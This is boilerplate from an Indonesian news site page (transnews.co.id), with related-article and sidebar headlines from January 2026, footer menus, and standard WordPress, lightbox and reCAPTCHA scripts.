<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260120-WA0028-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Peringatan Isra Mikraj 2026 di Islamic Center,  Gus Kautsar Tekankan Iman Harus Berdampak Sosial " decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260120-WA0028-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260120-WA0028-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260120-WA0028-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260120-WA0028-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260120-WA0028-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260120-WA0028-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260120-WA0028-e1768906672112-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/sekda-kota-depok-resmikan-dapur-mbg-ke-97-di-mampang/" rel="bookmark" title="Sekda Kota Depok Resmikan Dapur MBG Ke-97 di Mampang">

<div class="related-post-text-wrap">
	<h2>Sekda Kota Depok Resmikan Dapur MBG Ke-97 di Mampang</h2>
	<p class="tanggal-related-post">20 Januari 2026 -  12:56	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/Screenshot_20260120_125024_Wink-85x85.png" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Peresmian SPPG Mampang 3, Kelurahan Mampang, Kecamatan Pancoran Mas." decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/Screenshot_20260120_125024_Wink-85x85.png 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/Screenshot_20260120_125024_Wink-100x100.png 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/Screenshot_20260120_125024_Wink-480x480.png 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/Screenshot_20260120_125024_Wink-410x410.png 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/Screenshot_20260120_125024_Wink-55x55.png 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/Screenshot_20260120_125024_Wink-105x105.png 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/Screenshot_20260120_125024_Wink-e1768888548639-266x266.png 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/guncang-madiun-wali-kota-maidi-terjaring-ott-kpk/" rel="bookmark" title="Guncang Madiun! Wali Kota Maidi Terjaring OTT KPK">

<div class="related-post-text-wrap">
	<h2>Guncang Madiun! Wali Kota Maidi Terjaring OTT KPK</h2>
	<p class="tanggal-related-post">19 Januari 2026 -  18:15	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0066-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Foto: Maidi, Walikota Madiun" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0066-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0066-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0066-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0066-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0066-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0066-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0066-e1768821283673-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
</div><div class="sidebar-banner-bawah-tombol-share-post-wrap"><img width="970" height="90" src="https://www.transnews.co.id/wp-content/uploads/2025/10/asasta-500-.jpg"></div>
<div class="single-judul-related-post">
News Trending HUKUM</div>
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"4","offset":0,"range":"last30days","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"5","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"85","height":"85"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":"1","format":"j F Y"},"category":"1","taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"&lt;li&gt;{thumb} {title} &lt;div class=&quot;wpp-stats-custom&quot;&gt;&lt;\/div&gt;&lt;p class=&quot;wpp-date-custom&quot;&gt; {date} &lt;\/p&gt;&lt;\/li&gt;"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div><!-- akhir single-article -->
<div id="sidebar-single">
	<div class="sidebar-single-wrap">
					<div><h2 class="judul-sidebar-single">Nasional</h2><div class="text-wrap"><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-scaled-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/pln-group-tegaskan-komitmen-tata-kelola-baik-melalui-audiensi-dengan-kejati-banten/">PLN Group Tegaskan Komitmen Tata Kelola Baik melalui Audiensi dengan Kejati Banten</a><p class="waktu">Sabtu, 17 Januari 2026 -  21:10 WIB | 21:10 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/kantor-kas-bri-hk-tower-diresmikan/">Kantor Kas BRI HK Tower Diresmikan</a><p class="waktu">Kamis, 15 Januari 2026 -  16:37 WIB | 16:37 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/ybm-pln-upt-cawang-perkuat-nilai-spiritual-melalui-doa-bersama-dan-santunan-anak-yatim/">YBM PLN UPT Cawang Perkuat Nilai Spiritual melalui Doa Bersama dan Santunan Anak Yatim</a><p class="waktu">Rabu, 7 Januari 2026 -  13:25 WIB | 13:25 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/khitan-sehat-anak-sholeh-komitmen-ybm-pln-upt-durikosambi-untuk-masyarakat/">Khitan Sehat Anak Sholeh, Komitmen YBM PLN UPT Durikosambi untuk Masyarakat</a><p class="waktu">Jumat, 2 Januari 2026 -  19:03 WIB | 19:03 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-scaled-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-scaled-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/danantara-sinergikan-bumn-bangun-huntara-di-aceh-tamiang-pln-sambung-listrik-untuk-semua-rumah-dan-fasum/">Danantara Sinergikan BUMN Bangun Huntara di Aceh Tamiang, PLN Sambung Listrik untuk Semua Rumah dan Fasum</a><p class="waktu">Jumat, 2 Januari 2026 -  18:54 WIB | 18:54 WIB WIB </p><div class="clr"></div></div></div></div>		</div></div><!-- AKHIR SIDEBAR SINGLE --></div><!-- akhir single-wrap -->

<div class="clr"></div>
<footer>
	<div id="footer-wrap">
								<div class="logo-bawah-wrap">
						
				<a id="logo-footer" href=" https://www.transnews.co.id/ " rel="home"><div class="footer-image-wrap" rel="home"><img width="210" height="45" src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" class="footer-image" alt="TRANSNEWS" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png 210w, https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC-205x45.png 205w" sizes="(max-width: 210px) 100vw, 210px" /></div></a>

			<p>
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>

			</div><!-- akhir logo bawah wrap -->
		<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile" class="menu-bawah-mobile"><li id="menu-item-65407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li id="menu-item-65408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li id="menu-item-66030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li id="menu-item-65409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li id="menu-item-65410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>		<div id="media-sosial-footer">
						<a target="_blank" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div>
		
			<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile-1" class="menu-footer-2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>					<!--<p class="copyrights">
		 | All Rights Reserved @	</p> -->
					<p class="copyright-mobile-new">
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>
		<div class="clr"></div>
</div><!-- akhir footer-wrap -->
	
		 <div id="stop" class="scrollTop">
    <span><a href=""><i class="arrow up"></i></a></span>
  </div><!-- akhir scrolltop -->	
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kibaran/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script><script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"2000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" src="https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/script.js?ver=2.7.8" id="script-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/main.js?ver=2.7.8" id="main-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Berikutnya \u003E","prev":"\u003C Sebelumnya","image":"Gambar","of":"dari","close":"Tutup","noiframes":"Fitur ini memerlukan bingkai langsung di tempat. Anda memiliki iframe dinonaktifkan atau browser Anda tidak mendukung mereka.","loadingAnimation":"https://www.transnews.co.id/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script  src="https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.transnews.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.transnews.co.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
    WebFontConfig = {
        google: { families: [ 'PT+Serif:400,700', 'Heebo:400,500,700,800,900' ] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();
</script>
<!-- <div id="fb-root"></div> -->
<!-- <script> /* (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2&appId=348506109234534&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk')); */</script> -->

	</body>
</html><script>
    function copaslink() {
      alert("Link Copied");
    }
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J0-uVy3G5qi3ZtKdzrmQ4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768935026905');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>